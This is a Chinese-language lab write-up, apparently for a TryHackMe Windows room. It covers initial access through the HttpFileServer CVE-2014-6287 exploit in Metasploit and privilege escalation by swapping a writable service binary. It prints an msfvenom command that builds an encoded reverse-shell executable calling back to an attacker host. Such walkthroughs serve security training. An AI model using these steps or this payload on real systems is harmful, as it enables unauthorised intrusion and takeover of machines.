难度:简单

目的:

黑进机器人先生主题的Windows电脑。使用metasploit进行初始访问,使用powershell进行Windows特权升级枚举,并学习一种新技术来获得Administrator访问权限。

任务1 介绍

在这个房间里,您将枚举一台Windows机器,使用Metasploit获得初始访问权限,使用Powershell进一步枚举机器并将您的权限升级为管理员。

如果您没有合适的安全工具和环境,可以部署您自己的Kali Linux机器,并使用我们的Kali Room在您的浏览器中控制它。

请注意,这台机器不响应ping (ICMP),可能需要几分钟才能启动。

回答下面的问题:

部署机器

谁是本月最佳员工?

解题步骤

端口扫描

nmap -sV [target_ip]

发现以下几个端口:

port 80/tcp - HTTP - (Microsoft IIS httpd 8.5)

port 135/tcp - msrpc - (Microsoft Windows RPC)

port 139/tcp - Samba

port 445/tcp - Samba

port 3389/tcp - RDP - (ssl/ms-wbt-server - Remote Desktop)

port 8080/tcp - HTTP - (HttpFileServer httpd 2.3)

我们看到其中有两个http服务,80和8080端口。

直接使用浏览器访问80端口,能够看到员工的照片,查看图片的文件名,是我的需要的员工名字。

任务2 初次登录

现在您已经部署了机器,让我们获得一个初始shell!

回答下面的问题

用nmap扫描机器。另一个运行web服务器的端口是什么?

看看另一个web服务器。哪个文件服务器正在运行?

利用此文件服务器的CVE编号是多少?

使用Metasploit获取初始shell。什么是用户标志?

解题步骤

根据开始的扫描,我们看到另一个web服务器的端口为8080。



使用浏览器访问8080端口,可以看到暴露了很多信息,

在server information中可以看到服务器的详细信息。

在刚才的网页中,我们已经看到了服务器的版本等信息,使用exploit - db搜索,发现存在可利用漏洞cve-2014-6287。



下一步使用msf搜索这个可利用漏洞,设置RHOSTS和RPORT为目标IP和8080端口,输入命令run即可成功利用。

再启动shell,在桌面上即可发现我们要的root.txt。

任务3 特权升级

现在您已经在这台Windows机器上以Bill的身份创建了一个初始shell,我们可以进一步枚举这台机器并将我们的权限升级为root!

回答下面的问题

为了枚举这台机器,我们将使用一个名为PowerUp的powershell脚本,其目的是评估Windows机器并确定任何异常- "

您可以在这里下载脚本。如果您想通过命令行下载它,请注意不要下载GitHub页面而不是原始脚本。现在您可以使用Metasploit中的upload命令来上传脚本。

要使用Meterpreter执行此操作,我将键入load powershell into Meterpreter。然后输入powershell_shell进入powershell:

密切关注设置为true的CanRestart选项。显示为漏洞的服务的名称是什么?

CanRestart选项为true时,允许我们重新启动系统上的服务,应用程序的目录也是可写的。这意味着我们可以用恶意应用程序替换合法应用程序,重新启动服务,这将运行我们受感染的程序!

上传二进制文件并替换合法文件。然后以root身份重新启动程序以获得shell。

注意:服务显示为未引用(并且可以使用此技术加以利用),然而,在这种情况下,我们利用了服务文件上的弱文件权限。

根标志是什么?

解题步骤

下载题目中提供的脚本,使用已经成功连接的msf将脚本上传到靶机,安装并使用powershell,启动脚本,使用Invoke-AllChecks命令来检查可提权的方式。找到设置为true的服务AdvancedSystemCareService9,使用msfvenom制作一个可执行文件:

msfvenom -p windows/shell_reverse_tcp LHOST=CONNECTION_IP LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o ASCService.exe

将此文件上传到靶机,停止刚才我们找到的服务,使用生成的可执行文件覆盖原同名文件,在开启服务前开启一个端口监听,开启服务后我们会得到一个反向shell,在管理员的桌面可以找到root.txt。

任务4 没有Metasploit的访问和升级

未完待续

重点理解

1.发现的可利用的服务

2.msf构造的可执行文件

3.反向shell原理

1084

1084

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?